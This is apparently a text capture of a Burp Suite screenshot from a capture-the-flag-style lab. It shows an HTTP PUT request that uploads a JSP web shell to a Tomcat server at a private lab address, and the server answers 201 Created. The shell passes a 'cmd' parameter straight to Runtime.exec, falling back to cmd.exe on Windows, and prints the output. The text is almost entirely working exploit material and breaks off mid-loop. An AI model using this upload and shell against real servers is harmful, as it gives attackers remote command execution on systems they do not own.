 Request
Pretty Raw Hex
\n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 10.10.11.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 898
10
11 <%@ page import="java.util.*,java.io.*"%>
12 <%
13 %>
14 <HTML>
<BODY>
15 Commands with JSP
16 <FORM METHOD="GET" NAME="myform" ACTION="">
17 <INPUT TYPE="text" NAME="cmd">
18 <INPUT TYPE="submit" VALUE="Send">
19 </FORM>
20 <pre>
21 <%
22 if (request.getParameter("cmd") != null) {
23 out.println("Command: " + request.getParameter("cmd") + "<BR>
");
24 Process p;
25 if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
26 p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
27 }
28 else{
29 p = Runtime.getRuntime().exec(request.getParameter("cmd"));
30 }
31 OutputStream os = p.getOutputStream();
32 InputStream in = p.getInputStream();
33 DataInputStream dis = new DataInputStream(in);
34 String disr = dis.readLine();
35 while ( disr != null ) {
36 out.println(disr);
37 disr = dis.readLine();
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 05 Dec 2023 09:29:20 GMT
4 Connection: close
5
6
Search...
0 matches